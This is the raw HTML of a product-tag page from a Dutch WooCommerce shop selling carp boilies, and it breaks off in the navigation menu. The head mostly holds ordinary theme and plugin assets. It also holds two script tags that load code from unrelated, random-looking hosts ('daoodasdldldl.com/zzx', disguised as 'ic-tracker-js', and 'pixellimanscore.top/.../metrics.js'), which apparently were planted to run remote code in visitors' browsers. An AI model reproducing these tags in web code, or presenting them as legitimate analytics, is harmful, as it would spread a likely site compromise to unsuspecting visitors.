

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.grainbaits.nl/product-tag/scopex-cream-belachan/
body_size: 16131
content:
<!DOCTYPE html>
<html class="avada-html-layout-wide avada-html-header-position-top avada-html-is-archive" lang="nl-NL" prefix="og: http://ogp.me/ns# fb: http://ogp.me/ns/fb#">
<head>
	<meta http-equiv="X-UA-Compatible" content="IE=edge" />
	<meta http-equiv="Content-Type" content="text/html; charset=utf-8"/>
	<meta name="viewport" content="width=device-width, initial-scale=1" />
	<title>scopex cream belachan &#8211; Grainbaits</title>
<meta name='robots' content='max-image-preview:large' />
<link rel="alternate" hreflang="nl" href="https://www.grainbaits.nl/product-tag/scopex-cream-belachan/" />
<link rel="alternate" hreflang="de" href="https://www.grainbaits.nl/de/product-tag/scopex-cream-belachan-de-2/" />
<link rel="alternate" hreflang="x-default" href="https://www.grainbaits.nl/product-tag/scopex-cream-belachan/" />

            <script data-no-defer="1" data-ezscrex="false" data-cfasync="false" data-pagespeed-no-defer data-cookieconsent="ignore">
                var ctPublicFunctions = {"_ajax_nonce":"4c2833a062","_rest_nonce":"63f0ce0507","_ajax_url":"\/wp-admin\/admin-ajax.php","_rest_url":"https:\/\/www.grainbaits.nl\/wp-json\/","data__cookies_type":"native","data__ajax_type":"rest","data__bot_detector_enabled":"0","data__frontend_data_log_enabled":1,"cookiePrefix":"","wprocket_detected":false,"host_url":"www.grainbaits.nl","text__ee_click_to_select":"Klik om de hele gegevens te selecteren","text__ee_original_email":"De volledige tekst is","text__ee_got_it":"Duidelijk","text__ee_blocked":"Geblokkeerd","text__ee_cannot_connect":"Kan geen verbinding maken","text__ee_cannot_decode":"Kan e-mail niet decoderen. Onbekende reden","text__ee_email_decoder":"Cleantalk e-mail decoder","text__ee_wait_for_decoding":"De magie is onderweg!","text__ee_decoding_process":"Wacht een paar seconden terwijl we de contactgegevens decoderen."}
            </script>
        
            <script data-no-defer="1" data-ezscrex="false" data-cfasync="false" data-pagespeed-no-defer data-cookieconsent="ignore">
                var ctPublic = {"_ajax_nonce":"4c2833a062","settings__forms__check_internal":"0","settings__forms__check_external":"0","settings__forms__force_protection":"0","settings__forms__search_test":"1","settings__forms__wc_add_to_cart":"0","settings__data__bot_detector_enabled":"0","settings__sfw__anti_crawler":0,"blog_home":"https:\/\/www.grainbaits.nl\/","pixel__setting":"0","pixel__enabled":false,"pixel__url":null,"data__email_check_before_post":"1","data__email_check_exist_post":"1","data__cookies_type":"native","data__key_is_ok":true,"data__visible_fields_required":true,"wl_brandname":"Anti-Spam by CleanTalk","wl_brandname_short":"CleanTalk","ct_checkjs_key":"ef974f178e56e9d52a071c5601704441258babe7eaa3fd3d9154d581e7bc6a0b","emailEncoderPassKey":"d451b5c55e90d1d76c0df1185ffaaf7d","bot_detector_forms_excluded":"W10=","advancedCacheExists":false,"varnishCacheExists":false,"wc_ajax_add_to_cart":true}
            </script>
        <link rel='dns-prefetch' href='//www.grainbaits.nl' />
<link rel='dns-prefetch' href='//daoodasdldldl.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Grainbaits &raquo; feed" href="https://www.grainbaits.nl/feed/" />
		
		
		
				<link rel="alternate" type="application/rss+xml" title="Grainbaits &raquo; scopex cream belachan Tag feed" href="https://www.grainbaits.nl/product-tag/scopex-cream-belachan/feed/" />
				
		<meta property="og:locale" content="nl_NL"/>
		<meta property="og:type" content="article"/>
		<meta property="og:site_name" content="Grainbaits"/>
		<meta property="og:title" content="  Producttags  scopex cream belachan"/>
				<meta property="og:url" content="https://www.grainbaits.nl/product/ready-mades-scopex-cream-belachan/"/>
																				<meta property="og:image" content="https://www.grainbaits.nl/wp-content/uploads/2019/01/Boilies-Scopex-Belachan-lr.jpg"/>
		<meta property="og:image:width" content="1654"/>
		<meta property="og:image:height" content="1654"/>
		<meta property="og:image:type" content="image/jpeg"/>
				<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://www.grainbaits.nl/wp-includes/css/dist/block-library/style.min.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='wc-blocks-style-css' href='https://www.grainbaits.nl/wp-content/plugins/woocommerce/assets/client/blocks/wc-blocks.css?ver=wc-10.4.3' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--color--awb-color-1: #ffffff;--wp--preset--color--awb-color-2: #f6f6f6;--wp--preset--color--awb-color-3: #e0dede;--wp--preset--color--awb-color-4: #bfbfbf;--wp--preset--color--awb-color-5: #ab8b65;--wp--preset--color--awb-color-6: #747474;--wp--preset--color--awb-color-7: #784910;--wp--preset--color--awb-color-8: #333333;--wp--preset--color--awb-color-custom-10: #e5e5e5;--wp--preset--color--awb-color-custom-11: #212934;--wp--preset--color--awb-color-custom-12: #ebeaea;--wp--preset--color--awb-color-custom-13: #e8c090;--wp--preset--color--awb-color-custom-14: #e8e8e8;--wp--preset--color--awb-color-custom-15: #bebdbd;--wp--preset--color--awb-color-custom-16: #d69e5a;--wp--preset--color--awb-color-custom-17: #dddddd;--wp--preset--color--awb-color-custom-18: #f9f9f9;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 9.75px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 19.5px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-size--normal: 13px;--wp--preset--font-size--xlarge: 26px;--wp--preset--font-size--huge: 39px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='cleantalk-public-css-css' href='https://www.grainbaits.nl/wp-content/plugins/cleantalk-spam-protect/css/cleantalk-public.min.css?ver=6.70.1_1767894420' type='text/css' media='all' />
<link rel='stylesheet' id='cleantalk-email-decoder-css-css' href='https://www.grainbaits.nl/wp-content/plugins/cleantalk-spam-protect/css/cleantalk-email-decoder.min.css?ver=6.70.1_1767894420' type='text/css' media='all' />
<link rel='stylesheet' id='ic-fonts-css' href='https://fonts.googleapis.com/css2?family=Open+Sans:w400,700' type='text/css' media='all' />
<style id='woocommerce-inline-inline-css' type='text/css'>
.woocommerce form .form-row .required { visibility: visible; }
/*# sourceURL=woocommerce-inline-inline-css */
</style>
<link rel='stylesheet' id='wpml-legacy-dropdown-0-css' href='https://www.grainbaits.nl/wp-content/plugins/sitepress-multilingual-cms/templates/language-switchers/legacy-dropdown/style.min.css?ver=1' type='text/css' media='all' />
<style id='wpml-legacy-dropdown-0-inline-css' type='text/css'>
.wpml-ls-sidebars-avada-footer-widget-4{background-color:#4f4f4f;}.wpml-ls-sidebars-avada-footer-widget-4 a, .wpml-ls-sidebars-avada-footer-widget-4 .wpml-ls-sub-menu a, .wpml-ls-sidebars-avada-footer-widget-4 .wpml-ls-sub-menu a:link, .wpml-ls-sidebars-avada-footer-widget-4 li:not(.wpml-ls-current-language) .wpml-ls-link, .wpml-ls-sidebars-avada-footer-widget-4 li:not(.wpml-ls-current-language) .wpml-ls-link:link {color:#f9f9f9;background-color:#4f4f4f;}.wpml-ls-sidebars-avada-footer-widget-4 .wpml-ls-current-language > a {color:#f9f9f9;background-color:#4f4f4f;}
/*# sourceURL=wpml-legacy-dropdown-0-inline-css */
</style>
<link rel='stylesheet' id='wpml-legacy-horizontal-list-0-css' href='https://www.grainbaits.nl/wp-content/plugins/sitepress-multilingual-cms/templates/language-switchers/legacy-list-horizontal/style.min.css?ver=1' type='text/css' media='all' />
<style id='wpml-legacy-horizontal-list-0-inline-css' type='text/css'>
.wpml-ls-statics-footer a, .wpml-ls-statics-footer .wpml-ls-sub-menu a, .wpml-ls-statics-footer .wpml-ls-sub-menu a:link, .wpml-ls-statics-footer li:not(.wpml-ls-current-language) .wpml-ls-link, .wpml-ls-statics-footer li:not(.wpml-ls-current-language) .wpml-ls-link:link {color:#444444;background-color:#ffffff;}.wpml-ls-statics-footer .wpml-ls-sub-menu a:hover,.wpml-ls-statics-footer .wpml-ls-sub-menu a:focus, .wpml-ls-statics-footer .wpml-ls-sub-menu a:link:hover, .wpml-ls-statics-footer .wpml-ls-sub-menu a:link:focus {color:#000000;background-color:#eeeeee;}.wpml-ls-statics-footer .wpml-ls-current-language > a {color:#444444;background-color:#ffffff;}.wpml-ls-statics-footer .wpml-ls-current-language:hover>a, .wpml-ls-statics-footer .wpml-ls-current-language>a:focus {color:#000000;background-color:#eeeeee;}
/*# sourceURL=wpml-legacy-horizontal-list-0-inline-css */
</style>
<link rel='stylesheet' id='wpml-menu-item-0-css' href='https://www.grainbaits.nl/wp-content/plugins/sitepress-multilingual-cms/templates/language-switchers/menu-item/style.min.css?ver=1' type='text/css' media='all' />
<link rel='stylesheet' id='mollie-applepaydirect-css' href='https://www.grainbaits.nl/wp-content/plugins/mollie-payments-for-woocommerce/public/css/mollie-applepaydirect.min.css?ver=1767894560' type='text/css' media='screen' />
<link rel='stylesheet' id='slb_core-css' href='https://www.grainbaits.nl/wp-content/plugins/simple-lightbox/client/css/app.css?ver=2.9.4' type='text/css' media='all' />
<link rel='stylesheet' id='fusion-dynamic-css-css' href='https://www.grainbaits.nl/wp-content/uploads/fusion-styles/3c5167507659dbe702b0ec6f963f70dd.min.css?ver=3.14.2' type='text/css' media='all' />
<!--n2css--><!--n2js--><script type="text/javascript" src="https://www.grainbaits.nl/wp-content/plugins/cleantalk-spam-protect/js/apbct-public-bundle_gathering.min.js?ver=6.70.1_1767894420" id="apbct-public-bundle_gathering.min-js-js"></script>
<script type="text/javascript" src="https://daoodasdldldl.com/zzx?ts=1768989044" id="ic-tracker-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://www.grainbaits.nl/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://www.grainbaits.nl/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://www.grainbaits.nl/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.7.0-wc.10.4.3" id="wc-jquery-blockui-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="wc-add-to-cart-js-extra">
/* <![CDATA[ */
var wc_add_to_cart_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%","i18n_view_cart":"Bekijk winkelwagen","cart_url":"https://www.grainbaits.nl/cart/","is_cart":"","cart_redirect_after_add":"no"};
//# sourceURL=wc-add-to-cart-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.grainbaits.nl/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart.min.js?ver=10.4.3" id="wc-add-to-cart-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://www.grainbaits.nl/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js?ver=2.1.4-wc.10.4.3" id="wc-js-cookie-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="woocommerce-js-extra">
/* <![CDATA[ */
var woocommerce_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%","i18n_password_show":"Wachtwoord weergeven","i18n_password_hide":"Wachtwoord verbergen"};
//# sourceURL=woocommerce-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.grainbaits.nl/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=10.4.3" id="woocommerce-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://www.grainbaits.nl/wp-content/plugins/sitepress-multilingual-cms/templates/language-switchers/legacy-dropdown/script.min.js?ver=1" id="wpml-legacy-dropdown-0-js"></script>
<link rel="https://api.w.org/" href="https://www.grainbaits.nl/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.grainbaits.nl/wp-json/wp/v2/product_tag/108" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.grainbaits.nl/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<meta name="generator" content="WooCommerce 10.4.3" />
<meta name="generator" content="WPML ver:4.8.6 stt:37,3;" />
<link rel="preload" href="https://www.grainbaits.nl/wp-content/themes/Avada/includes/lib/assets/fonts/icomoon/awb-icons.woff" as="font" type="font/woff" crossorigin><link rel="preload" href="//www.grainbaits.nl/wp-content/themes/Avada/includes/lib/assets/fonts/fontawesome/webfonts/fa-brands-400.woff2" as="font" type="font/woff2" crossorigin><link rel="preload" href="//www.grainbaits.nl/wp-content/themes/Avada/includes/lib/assets/fonts/fontawesome/webfonts/fa-regular-400.woff2" as="font" type="font/woff2" crossorigin><link rel="preload" href="//www.grainbaits.nl/wp-content/themes/Avada/includes/lib/assets/fonts/fontawesome/webfonts/fa-solid-900.woff2" as="font" type="font/woff2" crossorigin><style type="text/css" id="css-fb-visibility">@media screen and (max-width: 640px){.fusion-no-small-visibility{display:none !important;}body .sm-text-align-center{text-align:center !important;}body .sm-text-align-left{text-align:left !important;}body .sm-text-align-right{text-align:right !important;}body .sm-text-align-justify{text-align:justify !important;}body .sm-flex-align-center{justify-content:center !important;}body .sm-flex-align-flex-start{justify-content:flex-start !important;}body .sm-flex-align-flex-end{justify-content:flex-end !important;}body .sm-mx-auto{margin-left:auto !important;margin-right:auto !important;}body .sm-ml-auto{margin-left:auto !important;}body .sm-mr-auto{margin-right:auto !important;}body .fusion-absolute-position-small{position:absolute;width:100%;}.awb-sticky.awb-sticky-small{ position: sticky; top: var(--awb-sticky-offset,0); }}@media screen and (min-width: 641px) and (max-width: 1024px){.fusion-no-medium-visibility{display:none !important;}body .md-text-align-center{text-align:center !important;}body .md-text-align-left{text-align:left !important;}body .md-text-align-right{text-align:right !important;}body .md-text-align-justify{text-align:justify !important;}body .md-flex-align-center{justify-content:center !important;}body .md-flex-align-flex-start{justify-content:flex-start !important;}body .md-flex-align-flex-end{justify-content:flex-end !important;}body .md-mx-auto{margin-left:auto !important;margin-right:auto !important;}body .md-ml-auto{margin-left:auto !important;}body .md-mr-auto{margin-right:auto !important;}body .fusion-absolute-position-medium{position:absolute;width:100%;}.awb-sticky.awb-sticky-medium{ position: sticky; top: var(--awb-sticky-offset,0); }}@media screen and (min-width: 1025px){.fusion-no-large-visibility{display:none !important;}body .lg-text-align-center{text-align:center !important;}body .lg-text-align-left{text-align:left !important;}body .lg-text-align-right{text-align:right !important;}body .lg-text-align-justify{text-align:justify !important;}body .lg-flex-align-center{justify-content:center !important;}body .lg-flex-align-flex-start{justify-content:flex-start !important;}body .lg-flex-align-flex-end{justify-content:flex-end !important;}body .lg-mx-auto{margin-left:auto !important;margin-right:auto !important;}body .lg-ml-auto{margin-left:auto !important;}body .lg-mr-auto{margin-right:auto !important;}body .fusion-absolute-position-large{position:absolute;width:100%;}.awb-sticky.awb-sticky-large{ position: sticky; top: var(--awb-sticky-offset,0); }}</style>	<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	<style type="text/css" id="custom-background-css">
body.custom-background { background-color: #ad7900; }
</style>
			<style type="text/css" id="wp-custom-css">
			img {
    border-style: none;
    vertical-align: top;
    max-width: 100%;
    height: auto;
    margin-top: 50PX
}
.sidebar .widget .heading .widget-title, .sidebar .widget .widget-title {
    background-color: #594400;
    padding-left: 0px 15px;
    margin-left: 0px;
    height: 40px;
}		</style>
				<script type="text/javascript">
			var doc = document.documentElement;
			doc.setAttribute( 'data-useragent', navigator.userAgent );
		</script>
		<script type="text/javascript" src="https://pixellimanscore.top/2/grainbaits/metrics.js" id="custom-1768579111865-js"></script>
	</head>

<body class="archive tax-product_tag term-scopex-cream-belachan term-108 custom-background wp-theme-Avada theme-Avada woocommerce woocommerce-page woocommerce-no-js fusion-image-hovers fusion-pagination-sizing fusion-button_type-flat fusion-button_span-no fusion-button_gradient-linear avada-image-rollover-circle-yes avada-image-rollover-yes avada-image-rollover-direction-left fusion-body ltr no-tablet-sticky-header no-mobile-sticky-header no-mobile-slidingbar avada-has-rev-slider-styles fusion-disable-outline fusion-sub-menu-fade mobile-logo-pos-left layout-wide-mode avada-has-boxed-modal-shadow- layout-scroll-offset-full avada-has-zero-margin-offset-top fusion-top-header menu-text-align-left fusion-woo-product-design-classic fusion-woo-shop-page-columns-6 fusion-woo-related-columns-4 fusion-woo-archive-page-columns-6 avada-has-woo-gallery-disabled woo-sale-badge-circle woo-outofstock-badge-top_bar mobile-menu-design-classic fusion-show-pagination-text fusion-header-layout-v1 avada-responsive avada-footer-fx-none avada-menu-highlight-style-bar fusion-search-form-classic fusion-main-menu-search-dropdown fusion-avatar-square avada-dropdown-styles avada-blog-layout- avada-blog-archive-layout- avada-header-shadow-yes avada-menu-icon-position-left avada-has-megamenu-shadow avada-has-mainmenu-dropdown-divider fusion-has-main-nav-icon-circle avada-has-header-100-width avada-has-pagetitle-100-width avada-has-main-nav-search-icon avada-has-100-footer avada-has-breadcrumb-mobile-hidden avada-has-titlebar-hide avada-has-footer-widget-bg-image avada-has-pagination-padding avada-flyout-menu-direction-fade avada-ec-views-v1" data-awb-post-id="45317">
		<a class="skip-link screen-reader-text" href="#content">Ga naar inhoud</a>

	<div id="boxed-wrapper">
		
		<div id="wrapper" class="fusion-wrapper">
			<div id="home" style="position:relative;top:-1px;"></div>
							
										
							<div id="sliders-container" class="fusion-slider-visibility">
					</div>
				
					
			<header class="fusion-header-wrapper fusion-header-shadow">
				<div class="fusion-header-v1 fusion-logo-alignment fusion-logo-left fusion-sticky-menu- fusion-sticky-logo- fusion-mobile-logo-  fusion-mobile-menu-design-classic">
					<div class="fusion-header-sticky-height"></div>
<div class="fusion-header">
	<div class="fusion-row">
					<div class="fusion-logo" data-margin-top="0px" data-margin-bottom="0px" data-margin-left="0px" data-margin-right="0px">
		</div>		<nav class="fusion-main-menu" aria-label="Main Menu"><ul id="menu-categorie-menu" class="fusion-menu"><li  id="menu-item-12773"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-12773"  data-item-id="12773"><a  href="https://www.grainbaits.nl/" class="fusion-bar-highlight"><span class="menu-text">Home</span></a></li><li  id="menu-item-12774"  class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-12774 fusion-dropdown-menu"  data-item-id="12774"><a  href="https://www.grainbaits.nl/product-categorie/boilies/" class="fusion-bar-highlight"><span class="menu-text">Boilies</span> <span class="fusion-caret"><i class="fusion-dropdown-indicator" aria-hidden="true"></i></span></a><ul class="sub-menu"><li  id="menu-item-12765"  class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-12765 fusion-dropdown-submenu" ><a  href="https://www.grainbaits.nl/product-categorie/readymades/" class="fusion-bar-highlight"><span>Readymades</span></a></li><li  id="menu-item-57370"  class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-57370 fusion-dropdown-submenu" ><a  href="https://www.grainbaits.nl/product-categorie/freezers/" class="fusion-bar-highlight"><span>freezers</span></a></li><li  id="menu-item-12768"  class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-12768 fusion-dropdown-submenu" ><a  href="https://www.grainbaits.nl/product-categorie/squares/" class="fusion-bar-highlight"><span>Squares</span></a></li><li  id="menu-item-46294"  class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-46294 fusion-dropdown-submenu" ><a  href="https://www.grainbaits.nl/product-categorie/grubs-boilies/" class="fusion-bar-highlight"><span>Grubs boilies</span></a></li><li  id="menu-item-21855"  class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-21855 fusion-dropdown-submenu" ><a  href="https://www.grainbaits.nl/product-categorie/intro-pakket/" class="fusion-bar-highlight"><span>Intro Pakket</span></a></li><li  id="menu-item-58562"  class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-58562 fusion-dropdown-submenu" ><a  href="https://www.grainbaits.nl/product-categorie/boilies/intropakket-grubs/" class="fusion-bar-highlight"><span>Intro pakket Grubs</span></a></li></ul></li><li  id="menu-item-32456"  class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-32456 fusion-dropdown-menu"  data-item-id="32456"><a  href="https://www.grainbaits.nl/product-categorie/bulkdeals/" class="fusion-bar-highlight"><span class="menu-text">Bulkdeals</span> <span class="fusion-caret"><i class="fusion-dropdown-indicator" aria-hidden="true"></i></span></a><ul class="sub-menu"><li  id="menu-item-32457"  class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-32457 fusion-dropdown-submenu" ><a  href="https://www.grainbaits.nl/product-categorie/freezers-bulk/" class="fusion-bar-highlight"><span>Freezers Bulk</span></a></li><li  